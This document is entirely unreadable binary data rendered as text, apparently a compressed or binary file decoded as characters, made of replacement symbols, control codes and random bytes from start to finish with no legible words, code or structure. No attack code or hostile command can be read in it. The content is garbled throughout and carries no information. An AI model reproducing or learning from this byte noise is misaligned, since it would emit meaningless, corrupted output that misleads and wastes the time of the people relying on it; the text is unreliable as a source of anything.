�י	��/�<�	�xEڂ=5��A~'F�@�V���Ȫ�I�I�GTmƊy˝:�^��@����:]�èI�1����m2���+l��dh<���ꎨ�ĝ��8�.U���i-p��6oS��e.��%�Rx�цj�7t�������K��p�����s�ޠ�>}���*2���MW���Tjt�];aH�[q��`�	ӱ���TFaRۧK+ٵ���o��a�6jچ��I�ww̉:< �K�FrP�z�|Q@�ۀϘ���u��ݹ�c;|q�;�.�?vfFЧ�1I������b t4o�Fq�	�c�S�J��!4:#U�]/�0�f[�F|���޿�*�b�N���̊H(�ʛ��̰A�08�A͌i�%�Ɍ{�/��4���j���m?�?����n��nD�7(�=n��&��6%�o	؞M5o���	�a��,V����dj��������ըNP�r�~�@���ڸ���Y�d)��ɡ���`����w��M��+�(�Ȱ��\�p��Y��@�s>������Ù��=�w��๘ L�������������ۙx����*��|�S��	���h��H�1	�{+��{�J/��[�+˴J�i���h�b���}n��ȭ���������M�,�H���i�i��\˿�������g��˩�#���7���f۝ک��i�|+�Rm������Y���I�NM�[)�z�͊y���Ԑ��	�o	�"�
�v�����֛w��Y�r����>����Ԩ� و�8ϵ(���N�I����������R���x�5����Di�j���m>�ʯ�:㽝�t:�,�	-p��H	�PH��z̭�l���n�v��m��y�H8��ن9��8�w���h��[��Y��]�ӏ��;�Pz�>���̵���K��ٟ6��;��@��ǉs��o������j	�O�2>�[�����Z����ୌ�N�����Ш��8����똋���ͱ/�ʘ�>�w���\��ٟ8:���ے	�o|k��y�� ����������.(�(�L��/މ���~�ܩ㰭��̑v�Ұ{�`?޺���ß��h��A��	�)J�S,�������|��\��'���+�o�����(1!�vP����a��1�ny�l���l����,��)�go��Z���Ã?���	�����z����L��+���COW��`0�k��b�Ȳ��w��ၟ:	���nI�ه8P�f�Ǿ��Nq��w�@a�<y�K~���[١\��(Ҕ��9�σ	�;�ᯙ��	��!�la����=�p��˭�џ:�A������?1ȡ��Z�\�4���)�݌�Y�Z|�h�ن�������o���������͚��/�����){�Ky�`��Q�����ga�
�X���#8�0� �H(�<u��=Q��|�!��	�ҙ�ؘ������i�I���釛µ�i����ڍ��;ͻ���3Y.�w
�@����vK�c����w{h��
�����t(���9��,;����w؋n|���%��D���	���.	x�%I�Z�.�x"�-���*i�0�
��g��,*ż+�m�3/�sj�a삻��#X��#8�(�9|wq�����ɮ~.��k�܏R
�y���x�������	�삹����/��*����f"������S��Nɡ���N��z�*�ͫ����O��Q��� �c8��y�:O��<w��	�+wX��Z��X"Jx��؆oۘI�.ߚ�[��Ϣ,������")�'b�����P��/�s*a�L��k�3�����8�#1۪��`�����~��i��^�������z����Q�Vڹ"����\��o��ؒ 	���� ���j�>���Дba����x��y�bc8��:Z$oI�9ӊ9���Y����Z}+�̺x��ؘ����	��	8����+�ۈ���~&�	���w�7���r�da�s����������#I�~�ô7��#節6J�I��!�y�����`K˅^�,���ؘ���Rqĉ�HH3���V���̬��'>�M-�,��>���{�"�����H��~�U�,�	�N�J<��q*�X���N͚y�M)��[�	������s��� ��Ļ��H���i�>�9��9��<o@ �P��ƞ�J8�$IR�>Y�N ���P1:��HI���2�խ:����������p3w����B�[p����/i&�����t�ܞ���-�`��BC���~ꢰ�q1$C"N�)6����=5N���r����K�Nq��(��8�IK���y�B��m(�	��������H�1�y�H�	H3M�3?�=�610GßMԕ݌���A�TG\���l�^��I.�y���ޢA1����-Z�����:�v9����3这���,�.������Q�����;��ЧiO��4�ȣ�/0H��j~�,C��)����^dw����ɨ��E ��]5�,�%j��99�(��T��	�g�S���9��?�=�����}�ݣ��诹�0��ՙ���\%Л��0��
��ܠ.�#J ��!�;�1������%2�B���۪9�Q����uƯ��"����y�bl����r�ج	򞭍J�s��֨��X�\�M��e+ȣ	.L wP��I\u�����;�L�$�Ԡ�ҥ��S��ZP�S���#Ŵ�yM9^��ƴJ�92����:����	L��lw�nN�(�tt�B��\j���P
�ՙ�#�^)��������*�9��(�]P��pz���I`5��YV� ����B�ى�.
i�i�fL9��j�&Ȍ���E�����ph��xl����|��v��������h��hT�������6�*�����]�%�|�l��߈�(����Nel9l�^;Z���y��kJ]Ʒ~��J�4K�[�K�i�J�������Y[w���8������8�S	��)bP9b�	���w�r���N	�Z���]�$X�AJ� ߤ�E}k�TW˽lxd�l�����R9���l����x������/��%�ж��6m��2���`l���д����_�I���Q*��<�N��+�J�oV]:�kd���c�����Yɐ�j���8oG������\�Bx��x��ש���!wx���f�&T�Fh1$���b ͳԉ�g<���y��9��I�eᤒI�$���6;�Y�O�!��e^��d��'%�
�o�����w�������է�h����'ضԘ�ֶ��w���m��f�6~�6z����-�:���7�0����D+1��@��J��9��$���w6+�Z�^�V���������?P���S�&��~�'�h����؁wXr�v��荅fa�ya07a��q�->e�r*7���b�7Ƚ�Qg�co�?Ʒ�����1��Rr�ϳۊ}�r%����y�{�9�"���G��Yz�V���h��Bz���FG\�ӕ-��X�����	w
tc�wih����x�	���Gv�tߙk���v�hy�'���t�	�'��,�Y����&Dh�Ȑ��J��J� �ͱqqO7��F�0�l�Eƨt��)�%�Rt���O7����H�h�	����<�+���n�X�(���6�5�}��ڍ�������| z+T�¾�zz��y, ��J��u[�Y/�à6���`�%СW6�a�.�(�L`l�	ڿ^>e�+	��]*N��S��Wv��uWn]/׸�'�7�v�p�xJw)�/�ԔmA��jv��:�r�j`�M���R�ȧ=���ðz+#
��t�Ze-�0��LvqJ���ģh�zK��pO��K�TR��c<3�3�>�f�?��+��9���v�+
�뀊�h�N�kǺs�2��u��¢q�!���Z%���E��\I��ro��#�JP�+ئ����9����#�Jk*2�1�t�M�S�O�?3`���O����9@j���Ç����!�M�*��R��C�5��C�:�+wO�K�*X��������'=�k�mv�i���,��L ?��#Ţh�)%ƍ�(
z�ʋ�r�3�=;|Z�F�Z�� ô�@sC�I�£�t� px�{�A��������#�./,rJ4�эI�Ir�+��r���`��x�"hU�0�tl�W�U� �Ocv���z�V�
L��}�9+t����!��$bB���=޸�"h��� .�&�8k��EY�f���5�)��!�7�B0�׳](	��`"w�wIʋ�=KY2?`M`O�91x�JO�#2=���Oeh���8�!���+5�+F�z�Z�z���ߡ��h,~"�w�qJ�wD>���,s(QJE�
ٛ7�[NA2+a�(�ȵ��6�d?�Y� ����*��.�߈M6 �ӕ6 ,_ɻ��E�x��\A�z[���I��oڏ)h��i��0�03�Lܚ2���j*f<���L�.{���i�����+���Ōz��t�������E��ᐆ�>8]	����B�wʒ<靤ZV��J���[2�[HH����o:|��	�ZH1�M���Ȃ!1�}�������1�����BĎ�z���A���b�K�"���4�P�[������)�,>e͈��H��6��<�
�r�<����@܅����B��FK��F�!����!	kΤ}4tk�Jp
 �����N�Z��
�̤�Y��6��J��K����FHl����������� j͈H3�����m�m��,!π��w�Y����ޓdJ��e��:F��	�,��Ȋ�~�K��m�K�Q� �/��� �V_�@-��,�k�ۄٻ��

��l7'����H��1�)ZF��<���.�&";$�ܳ����q�:x���-fڞ�n`����9]FN����BR˦����*Kˍ�
Kͦ���A#�����
} ۰�r��L�\�95�j��d���b(E�G�4o��ʨ����Uz	��OΖI�;����\��lXڞ+SX�w[��EB�(.�֘9'0,�׏[6�,�:,vX̒�p������x)�fl������l9������0m`��(_�';;�驏��.�RB,��ˮ�B&*[{�l+�1�ޏ�������l����-��D��$'0�c R��U+�����M��C��M����%*�3H�?+U��>�
�X�@4�'��k����[1gc�P8��±�M �AL�y��	�8&�H����̓]����N޼����X�w�b�h�Y�,G�AJ�!�z\��D[�ԉ��L�/��N	�����B���m��1[�iI*m�Y|�˵c���@a��e�[KOͭ����ǝ��*AF:�����5೎ ���5�I����70���
ޙ:�����B�Aj�y�+s��A	`\Ȼ�Y�_���,Ѧ���H ��^�G��� ��P0Q�6m��:��A��(��~r�M� �)�R�ʮ�Bt�A�o8�C�/;���B���wQ�~LM�~�˥��#8�BhL]��+�
V�f60^f�(I'�]1�,��K@˭"�2D��� �\�AV��l�l�`|N�, ,�a q�I�N�FEb҆�[J������@2;�Ѐb�"�����a�5���G�iѷ� �6.�/ӈu1֪�+�5`��@rELK�A�q+�Fx)_���`Z�F��.��3ڋ�Xm����3i6�,�рɀ���~F�`;�0�������&�#��y�������Y[����� w�S�>���j���R�ͣ�|��|���4 �C���2�?�K X (a�?��y�� 
I+'@�Q�Hi�͊����i��L�^��B�,��1$&k@2���B	� �_��>��{?!�;��s���]+;����c� ��V`<ȱ�`r��k`=Q�;�X8�'�ks0���s1�ɛ{����K�0Ȅ=�z�$��W�I��� ��舓8	� ��T�y@1�`����a�r�`���w�ٺ3�X�H����J�Գ2+�P!	º�1Ҁ�3�[h �x,� 
Kѻ���ۚ�ȓڪ��y�Ȋ3�O��h�I�L����\�:����uZ����ܹx���$�D����P�3Tc���U#���O�L�s�� �$���� ��(H�lO�K���@SH��׻+Ӫ������؉9P���:�ڞK�<��I��Z�������/�d>�cL����a�5Q �L�5[!���\0�L�������-�w�=�� ;ռ�V��,6i������[ ��"��;�;$4&U�e�̝JY$�:��9(�R�M�AV�MS�,P�п�\Xȵ��� ?@=BO�x�(| ��!&���ȉۨ���9-ӜIȖ�|���A:B��5�I��˓Q���I���ɝ�ɨ��vˑȁ�`B%��C�̵0l� �?�Ѽ� �uɄ�#�@���7t� j��ڻ�[�8��h���/?����974#���54�����;&lM��Xw��Z��2���J��zHC@z�3U[��A�14��#ajJ��D�h1�6mp�&�D�3����Di���Wq%������zA�h��B������X�X�,� ��K譥��|�
�� �PYGȆ�ĕZj�������Pϸ����ZM��c�F@��Y��@���{��3X�t����y��y����TںI"��{��Q� x�~\F.� �ڏ*�-q�Pܜy!���Ĥ-X��P�B A�w%ځ[ ���ܙ)6���4�؈x�yt����*��[��[?�]K>��,�ڛ�@D�<����fj0���y���8��K T���K�-\��Y' A�5 �0�-̭7�[��z�2��[?��]�M����C��K�׻@.����(�17�i��u�ܖ�i����Ӄ�+��I����@KZ���򪙫B	D�G�K^������$O��ܝǧ��X�h(������;��P ���0DFr+�t_�wz%\J���_����H��e�������ߤG�F�`$P*�]����+��Y�����]�-�U��Z^ac��1���&"��\���\��M��������8�R������Tfˡ�^8�Ό��X���U�L=�z
�x�����e��5���D�a=В,�/^8��rTd$�z�	Z�J��3�8U �t��-���Th�%�؊Q���(�A�*|ͅLHN�[�X�e]I�.p�n�G���Y\��w�+S�(����~4�/���)�S@�
 � ���{ʌ�^Kłm����������/����cM��۸DC��<�BXVn�V�?����:�%��C=��kXixH�eB�p07��Jq��*����U�:��ey�l���VS`Ae!��έ_�R��@��QH)t��tAn��qԯeA�}
f�(�!�C�ið�G��6�>^8Ys����;���pF鹅��)ҽ���#�Ľ�7�������z�4��饥�K�=wa�2 GE�~�uT�?`��)#Gf$_0��KZ���!�!(�nO���^���T�K����ն]��ۛ�-`5������]ρ	�QVee��p�Gn�xj���p6�}F�M�)�EO̚�P�fxb������^J�mh
�ĕ?Aܫn��mm���0Z���a���f����������nF�G}A������&G�hG4�[�G.㻞z�t؜����1�&$� m�	Q�~  eO�v֋x��[�w���.Ə��fm����a�`,�`��F�1�(��)[����䥭��Y`$�;�R%��� ��8���fON��=ڤ�����P��݋h�c��+����`�6j���������J��`+d�[�0��Er��-�����T�Hd�n��Bx��n ���UB��*E�n�3����e?�a��6�>��y<\"��KU8;���V��Ʀ�$--z��\J���� )*X`M��g}T��V�����Z�寲��}A�w����b0�K3��+��6�Q�Șz�Ƀ�s6^K��6�`֍��B���񩹒8���U��I��,��S@U��bd�Â*�Ö���Qc���-��V����8
��˜�y^��)�~T^�h�<�*��H�T=�-���&`�lƂu�f|M���}9��-�ܸ>mh [�t�����Vp�Q�}��rx��]F5��g�^�K^޶,~�������`�>\�vܵ�T	b�U�{6���E�5�Ĵ�R�x��/w%x�} 5��'l���r����}
�����8�������_���Fa������=\�I\�z�]��zU��'�T0��<���	+I �M�&F���	�6�`�/������@%lF�6ӆ��w��~��Ggy�叶��k��W��f�O��)��m�j'T���E7&�*�N HS��/�2h )�G�F,�SP6���b�`j���*~V�o(��a�o 0���-�D�o���� ��w�ggvmi���=p��c"PC�B���$]#w�y���o���������Uy,�V�g��6/n�`�^�!�X�����2�e�>^fc�t�1v��Θ���zn�7��Rlw�D�ǚ����"(b�)����4���7���/_ .�b��`'�s��`����{�O �'��q�z���[��_�5�*fT^�έ��Uq5�/��<aI����p,h~xj���֤�9lcrle@c,�p�t����
�.��{��Q~��gcY7}�o����`�w��^��.�8d�;ig�5|�Ҡ�p�u��ky7�8�mW��wʜ��X(I���v[mx)�������i7�ٹt�HC��禾�M��N����yzl7����+CCF�2�uq��M�V���D\7�w�i��]"�)��z�M"�7v��D�Q:����>d���������	��й`Z�J̕"9���ى�a��!�� ���>q)��N��6�[�D'��
~j�|LJ����XnBМұ�u��ѯ�>�a�}�I9�#�wr�݊3A���R�Ew��J�	bހ8D?(if�q�TY:�k�E��興Z?��w/P+�K̍Ӝ�� �)���ȸ!���i���ə���J�堌_�w��؉��	G
��p��ލH���
�����U�\�i�?��N	�[��`���u͘���ͩd,�w������� ������9�]:A�]�2��_���،��	�U���0(�ߨ�T����o�T����,X΄��ʎy�ʗD�nw�9��ǎ����S]/�ؐ�jᬨ�]N��گ���,��E��iw��ތ��� ��r`��� ��#����������V�^U8�ݩl��SuAY��,��m��e-�)*��<�kRۘ����Fn���t��Hu{.#���T ���㇢*���PQ��)_�L9�������=���.�AQΧ_P�!.����yI��$��ܘ�T6�m~�0��<x�i�'����%�8�p��X�.�!��w����i�����{�(
9R��Ȟ���i��!Ţ� �� ���en��n�,�p�H�a�6�֍yޝ!ߎ�͝ф�/���PΉ.���"��Q��~��n!X�v;�2��9M_]�-S���Ow�)�}p�ϲ���x��}^���xW��1����߀�t(�ʹ1k.�$��|Z�I(�DY�pp�����L�����h�������/����S"[����\�h<���ޯ��S,����Ȣ!�U��/w	���8
����@����&*-�<B����.)X����������	�ws��@���̂�Йf��Ƀ��Ҫ�UP�?�٩4����E��3P�R^Nj$�r�X�%�i�|2Zk$z��M������m3�L�Jx�8-]�ݸj��ZL��Yw���nT��ݹ��+M����� \K"y�+�϶ ��O��)'t�-�p�%z
~]����1�܀
��4:ė����A:�ʂŬ@��H��w��G-Ѩ���θ���(j�z)�͘�ռ��i�&��M��@J��p��)�A_#~(�쉈�Y��;�v��.L"I�
�vLG=Ɉ��o���
F�"$z"��'���QJ��B�bZ�},�����p���pO���8����hژ
x�,���Hx��tx�eL�J���$ѯ�ܰP��(L��#/*k�ҟ}�&<�Ҕ�Ak4w$�/4n��ǧ�i�����9��h����b�K��)�p��yH�����w�D˺�Ζ�*�?���ĩ�%ۓ���%�6��%\Z��y�&ܑ�)t�S\��0H�XLA���{�O�J��d+��d�lI�nBK8	�L�Fx��@,��
�4R1��=�@���R����} R�/��ȋ��������=��J �O0y�ٓr��Ж俘MK�n9��2̥d��x�wi)�*
�V��hņ%W��~KT�@�w�7��[e����Z���릗�������k�C��)��w��vy�J�,Kwx�ɼT���1��pO�wQ��ɽ 
�!
�c�����v	���St�{�7/�-���R${����@��+���0N����:�����3ȀL�چ
|�܁�-��Te��3���2�_G4ݩc�]�ѓ�IzQ=1Ⱥ���Ȯ��	\�?�:g�2�T�+�L��^��"ʲ��|h�����8�/��J��(���66�*�������=� \�1�����	�)�E\�pܡ�xq	���[�l��w���
�*RU~��8����Ll.B�FU�^�G�.���g4�(�?��������@������ꀗݘ��bi�l[�H��:8҂���f��0��Y:˥>��]�u:���.
L��6�ba,B�4�'}�~����Ō�����q�"��9�:�د��u��ZN���+3*��j�C�x
��$�y1B�&~K?%e���`QV|�Ih���u`�����8�M�G,���:��g���i#j�Q�ө��x-���'̴��Π�߃w�3����&5�^7�^�u�f��ԯ�cl��kq��o��m��:u�{�l��T��μ�X;9ߴ�8'��H�y�@���/��l�+A�i�U��Hlu�q�Tq�I>��ɼ�K���%�+=���.���cmʈK�%`|��(�dY���� ��P!]A���艐�h�H=��S�͝�@��ׁ���$e�Ѭ� �8p�}�C��|H�em�k�Em�F��� �P��q�M��?Q�<P�l��l�T�рu1w��wm��҄Z��@Ս�}� �m��A�d��Ж�����)�C�@�m����M���}qܬ���lL��*#$XI�Y�ܑK������t���Hi�0�Pi�ލL���WҌ�*��e��ux�uXAǁ��G��)��;��,Tv��\��:��U�rj*���Ќ��d\�}�,�����Ы�臶�>������� ����'L)��|l�fa�;�L��F����/�ɪ�h�j.���c����lDw�� [��Z�۱��� -��	��}aބ�o�����������I�`��hx���D����
�?\Ā���`� �B�����ލ�М����Q�}��%�ݸ�,��!� ��ЫфOa���ݸ���F������
+�樞�ɮ�l�(�R����ݹ.�V=����%)#t�&���ˌj��Q��-��[��I���=���\��j�	t<�[�.#���������Vn`��원���Id��Њ .�.�����튈<d=����R�Lώ�u� �Ϲ�u��2j���{]���P��N�Ro�ڍ��@����E��o� ʤ����� Պ�/@��W(D�.�������[�t�P�l9��� �͝@/ߨ	O�n�|��Mjm����CAI`�*�t�\�F�u���	���ލKm��X�1��`W�Zt�ꨎh�����D����J�i����Ȉ��q����w��ǈ��������w�w���8(I����@8)K����9*M��ְp��O�t���A
��V�0�h����B��Ŋ�Z1o�Gތ��[n���4��ri.w�<zZ���4�u8�hZ'�-���f�\�+f�3�����4Y�HR�/xzDs�]��s�{��[�w���xG�������Ok���@١�NG(���2<a[)�wS �h'�&��جO��R��;bD�c����E(缜�~M-��$�}�(�W�7�Hr�#��Y+�wt��I��H���D(\�$
�!j n]��t}�w
���%��P���h��nP��Ё���i�� )΍�ς��:\�4�Z���_[�I�̔�̝xM��D������ݓ��x�����_���ݟ���������U���ǀ�|�����l��/U�u;Z���h闠���Ȏ�%�.Iw�nQ��`(���� �M~1��/��
����9�.݊[���-�ؗ�����$���$�ē�~w]��D-݀ ��߸)������1��˝XN�C���-���Qq�h� ex��2�ȩ�|���N���|�)d>cf3x�`Ο�8` ���t����T��I}|*ǊU����iOK�d���J����v���%��(�����������:��dM���DF��;���BHJ�����>S��o�������Q�ɰ��N�}\����	�Y3�-B>���l' 4q]�Hfź��ܓ�	��׈�̀i��9��|w՟K}�]�wQ]ȯ�F���>O>���;D�Ku��)z���u�_��O��5Y���(/��.I�Ʌ=]<_�se��5R_����꧜!�OYL�R�c�.��__�#���ˉI���]U�
����#@M%�_U_����B��Q0��6B�|��M��_����Ql[ƫc�ɒ�橮ƟxZ�ۯ^��1����T�x
�_4>��b��'1_���!�-�5Q��;9<%�YqH�按��I���Vx��䢊[�w [9/�͡��Ќ
�>�g�����f�"*ԉ��)׉�����C�d�B��V�Ȑ+� �� ��p�l���D+� )�v��dXg���Qe����8�aD���V�M��=����
}6(6e8�J�Do�;"��ß���b������t[��M�J�Nu��t�� Y���͝8-���l{�YT�2�R!	��몐)��*��j+�?A����Y�,�ۓΡ��+E���d��&��24��@����wƾ��w	U.��xp�����it�0�����S��2}HG��	u�HY��)� ��G$� �	�|�
Ǩ����l�F�8UD!��r����;Eg��$`3Iw��M��sH|��	�ȯ��!Ơ��B�-��jc��)�t�ə�@���d+�pJu9/!��S��Y�"����i��/����ț �ϴz|9UnY`���X��{�-Z�st���Rx�.�&�4���]/�d{��7|Z1wh�#�F&8Pʏ�����r���)+6�R/^N�	1%��撍 \%��=�d�f�~3hm.�}M�*׬��.H �a���b��/[���&s4�V�-�N(��n�U�/��"#�m�FzK$���c��+ބ�����[L�ʳ�Yl�P�A�9�2��E���4�9\n����,_+0~��FN��ݩ��V��H��xq���v���Rˈ��#�fƘ�?u�"<R�i�a�b���x�t����w� � �o7<2��(a��J�?�5d�bБ�rX�/��/k�z��=��6
��}i,�J�b����x��.���
���iE�U����x�f-�jj]�4�*���]+�O����+����[��8ϩ�q�g.�O��9].!������sS��M�u`)��d߱�4�"!F�m�7�5�҇�7���i�3!���tl�h��Y��aۮ�	(��T�:��(b0�q��ξ-��%�YB�JچJ�ǜw!�Ѵ�
sm��E�C%�D�a  �h����Vu��x��B�_B�����0�\D�����:��8�O��t��8�供�&߰~K�*������AZD	���'��a Usug�!d�O�*����
d0=$K�j�Į�"b��>�=�z�<�R���O]��p�D�]���0 L�8�-����L/Rl%+���MKʆ��l�/��-�/	@��h[[�2�H�wq�A9E��J� ��A�J:ǹ�lw�"�
g�$�{�L�UX/H�%��=ZaC�ʭ����p}6��7��_�M���;��~��Л����Y��ӫŋ��M�����k�����p	���j���џ��P�:�l���N�Hy��I�
9���'����t��8�Xy�����*�r�z��p������%����͠��
��H��>�?�7M�jI��o�w(����ɋ�*_�欘�Ջy�Tmը�G��2;���q��`]���Y̺J���[��t������w}�l��Y��\��<��-��:� ���m� \�u�󘿏��������7��Hʔ�O�9�ȋ�ʼj�${��	P.������_�,���ي`M�ޚ�7�҅~��聻8�ï�ؘ�2���ܣщ��(�ҿ��<��׈������v��э�����y�-���ޭ������\�����O���^Y]����E���-�ܫ���z𢻹���#x�0��ܝ��x��H�U���]�����`�J(�{	����ٯ��w_���|���������@Ï0�7Jʎ{�׮�>�����Z��,�ّ�����d^�w(�(�4*��-����������X������I������D	�h�|��N������ �����.�0����]���է}�"��I�y[,�Y��L	.,��ɝ���F;����-o�����L잯w��\���1�{i�Ԋ�2q�#���E	����~z�ũ<�ͅ �^y�L��[�y�A>�C�Z�Ջw�Ynڄ,��*�A����.���h����8������z!�}A����h��;謻�.}���ҹ�N>ͺ;�F�4���X��������s<�9ѣ ���A���R����)�j��m�ۘ�J�:����[���� ��ﯰ]����xё�w1,�����H,��r����-�-�X�
8�v-�rq-�"��☢��b�Ș⨝ ��L��<�Nm�.�����}�?�4̷�����Kn�����w������8��O��2������2�U��0��Q���E���{��~��+k����]!���٫��,K�w!.�h#6�.��-HR#5�.�$}�$C"$72�
h$Dr#Z�%Cb��i�[".墘u8����Q)������:Ѣ�q(;�*9!�L/C����\��;H����؉��8�p���X,�����CA!ǽ���x�����Ռ�ߨY���	�:���z�+�2��r���ȁ��;����2��w�.�h:��;I����w�.�3,(���<��.�ؘ�%���]�2���)s|�:1�K�^��ь�2q2ၘ��屃�X��C���X����x'�H ���ѣHa�b�!wμ\��������L�$��qY�c{�c�]��l��z�����1:G�<�ȉ��2,�;��.��w����2�ȁ�b�A�&�3&�2�"��R2>S3������&��w������3M���r�R�����x)��!t�)���p��,�/�w��؋�H��8��G86�s>v�6���2=�� s�h�ǐ���K~�����'"W�����1��,U~�Do1� ,}a�6�2xȣ���4�����.��3��y4�J,�2��3O3�y-*�20c<yn�׹&���\��*�TK�|[�;TS�*��m�;��l��؉x'�36ix�i�?�C'�X�J�L�p������r�5�,�䮘�0�n��mP��1��Xژ�*����x�	��IG�Iꘇ�w��0C��������4EB�TJ72<�93�K}!@-��|K+�K,�4Gr<���`�&o(�x)zC�-��<T�R�Mm"�T󍽼68���MaS�c��Bt��c'����>p��n��!��9�Ω�����9�;�G���Xۘ��#ɶ�:{�R���h���@� 2���I��<pD�s�3�3t3����X+3)h284��sT#�I�M|4�+�0�J��O�2���+����aª���Bn3�o�M�Dc36�ws'�dM��6�ÿ����^���]	�M��������d����s�9"�劲�]��|�*	Ϣ@�GJ�2yx:>B��-��3�e26�A�3��גX�B�2�B�b��5$����n��{�ԩ����#H5U�p�1�����D�s'es���[E�?5 ��E�-�؃]��)à�9�4�������<9�Z���� Z����ޅG	��{�}d]F^)3X5�B+_X,Á�Ï&�Jw!Xw�<��Y��2_we2�%�RX��)��&�ML���`�2a��(�(����!�8�D,���M��?��[GHM��h�4 ��� ��`�<�N�S��E{�u��� ���]���T�.1��TNu�"c��āMB_&3$�I-�6BT��%�����Hk��l�2y^���b��vk�fXĖl��lsB��K&c�+4�%4V��-ߜ��ԈH�.#���� C�5�C�'�؋F�?�s>�ED�v'��?ҋ�hYT��i�i�=��MY�wI�#x.4.�!r�n��1�%B������S�,jF?:vT�Y}GlUT�b2��<��;��_�R_�l+cbPr|_�������,!��9�d.��O�`��7|����?N�?�f6F�h���E�}_��jB*Ϲ�tE��0��ހ�/��3Oi"���	���������e�&j�2-��k}1:��_�2��<�b'�<�5,:6.@sx�e^Y5c�Y�݀��|!Z�*J�_�9vc������+N�Q�m�MFd'e�eaw#o�^F��Ph�5����ٿ����,��I��9��ʕ�9�U�jPl�6g��2����x�BU,cbzA}BE���}�.�U+Ï�7��.�X�7${.��b�G�\�2>6�u���y��9��NN��?�z;hL�D�#>�H �h�d'�f>W��h�fo�a�Z���<�K��9���N�qy\J���{�ӫ��b��G�Qlb�T��}h�$N�_$k��2�c�1�B��Ę��c'�%�ؙ�cϦ�\k��w$u+�u�Y�s_,�nϩC���+~L;��w���w��QN�Ma�q�?4�h������ 
(H������mB"�2��q/cM�w44yG���w��<l�H���r?�����Fq�����\�~'ȉ��vm��h�����R\a� �-�-�]b�$�=6lX]�����(c�'�A�a���_���zқ���Q��)�%�2��r`��戂ױ ݓ�ܣ���~���툈��ɉI�����E�Z�^a�;�]����#����8Iw�	<�PN�3�JQI��"Y����&DЍh��թ��0zM�ˠ����-C��/�N��v-�ąXD@vW���R\�"��-p�n�Ҩ
Y%���Ȋ��xH�gjH�L(�1��#���#C����$��db�KN2bC'&��$K���K'�����+���T`N�V��ò��G���
��㥍Q���S��.�W�je>U����	�j���� & �O �j�G
�3�6��g��a-��B�4$�ʮ)�R!:v)A��wI���!w�u�ڂ�����£�!J��C�'������s�ؗA��l
'%v�ٸ4��$'<������:B�LĻF@f�����_�+�(V"|��U%>��Ҿ0͎J��>��)�0k���_�t���Gv�i���w�!���lg����ˠ*�`7)��Ó�p� �E���O�86���%�E�x����	��lO��>�YL��c
KL��]��� �#�杻x�O�R�{OksJ��0QU(|e�)z�#�w��$��>�-�y>���ɼ�t�@k�xk�V<�.x��V���5rto�"A��J��(x� �����N��ty/�nH8�-�\�wI�&2�r��=
A=]�׽=.ǡߣ�'��|�-�ߧ��H��x�b6�!�ـ
����/����Ji�@ �b&r��&�Z��e��ZY�p�-�L�'�x$0�g4u,@!�~!G�P�@sww �ܝD�)D���aB$޽����9�#@j�� ��;JF��w
�a���?,h�D"�zL�����+ڃ_$����R>]\(�W�*�
����������*��U���T��3��M�{{[����i�����v+0M�����ޜ,��j�Ց�O��O���Q�B��ɞ�ͧ������uˈ5z
ͺ;9l�N����H��}���Ö�ϥ��ҵ҅#O�kyH㡠�����Љ��D����Y���ƞ�J�)D��YH���r�N���[$�.�N	�w	�����"�����)�A�ʺX!M��ѿ*�_틗�D��
T5﫱"@�p����n�ɸ��M��|���\��=���F[����m�z����}2ދ�����p�4��'�.'��_���M����D�����˩;�����L���� w��8�#�8f�y��G1�������8	/�ڕ�a@�� ���U��8@�����������
!�^��~�����M�ɴ2 �`.&�[`<�a��^h���m�C� �w-5��i�[6Y����О��8�`/�����\���{�I/6*
�⽈���M�*� �ޚJ%C6jVB#�-h��#Iё�0�D���.�읉ś��ٔ��h��턕��4zx��e�>�*%m������%����HS`� ,:��,���65��
B��
���E���t��1�ހ�e$�{!ѡ��Y�#���9��J'%h�+;Й��-���ds���G��ﶉ��9���ߏ`"�gN�4G�[NØ`�A+w@ ��1Vn�|�$���jO*ܴ�5���vK��;Wp~�P�����+���J��F���A4ʐ���Sx��SA���F t���BLF��h
SFS��k�Õ?"���I����t;��2�ِ�	�CV�N�J�V��Ȯ+����{����Ҽ䈧��Y�-ȩ��-�Z`?�~��t<��1DyY���h�|A����at����˼�#�"��P�>
�,*�G��~�\ܜ�PL�$l��ݕ��oa-w��A>9%�O_Ϩ%�)���*�ck�G8@֏�%|Er��1��F*�#�e͖
-wPm�<���vA����h���(�(�pY��5��,�5 �,H��Uq��	�\�/�=�BJmȲO�����>�b�����	��[�D��G�xF�օ�k�Ȝ�GP�T����,N�f_� ��XJ����.]��Jv�94���>|�CF:�w��D���6�e���5�kR�\��~/��a;�]ʉ��"�k7mw:|K�p>=k�}E�1��W�o"��~����9�}�3"��A���ž�jW�}�5k��AT�F��X��zxx�w����	��)rz
�oqZ�q�~�7A �z�h*H�+����v��RHQ�`[�y��+<� �,��I��;��#�(�š/j�<�óͫ˫�VJ@�?C��h�)� k��'������=�=H�` �X�x0�ཡ�:���Z�hX��!,�H:{q2�>F�3��K�����KR)!w �Ø���긂DˀK�2H":�����j4h��ã6�6��̛ۃCAb󹒁��9�#cZ���=V�ދ'�@�QX���L#	[�*�� OsB�� �*O�BM��X��}>����9!�.��X"���y�˩��$N)rU68C ��`�Vz5���	%��3���kJ2K�"���s*1�t��:h����کp� �K=�h��$Wp���7������=���n�'�d��w P7*B1gX�K������+��8� 
���L�����$A[�%��+(�+礢��6���d89��k˕j#"!��s�#;����*&�[�*�� �H	&�hH����Hz�;��,ʠC)�l��9�o�wk7��K~�H�;�<�qrA�\)�M)�ľr��H�45�b%��)���ό,��I&�L�pDh
<���@; ����D���{I�6!c��P�j٭�2�w`�@	����۞���у$H4�ʡ�C�#���)���к�l�6|͸#��[��\�����8�����GzM\��� 5+�.+�u�M��(���X�P�'p�N(��^��+�9��(*����� 0X��(�,�c��AX����
����d�RB�r�4��3�R����FQ�o�����W�����u��8��|ͭ�?񓉄D�NC��~���8>���(���N�M�@Tǹ��\X���/[�h��w��[�}��E�#�۟��z�N���:��B "��s�_P��b�ܧ���b�iP��$ѣ@z	|� I U�:�ةІ��$xx:r�G2�Z�P�|��{��}$C�]�a��Г�I����4Kt����5X��_�������^T�^���J[ p]W�ۈ˸���LA�;�p��x��{6^@���J�
�j�:Д �̞�Ó������,�0@o�'Ņ�l��{1���2)��='��ċP	�ǡ��0��N�����wM��EЈB�h:;��^ hP����&����2�K�%6nj��\�Q�sc
L�
���ۧ5BQ����:���s��u��� B_	p�{��R��}F����!�����~�H��.rq
�ǤX_C�,���1%N��@MgX[�dۖq�?2B�1� ��@��%���{#h��\�.�-��
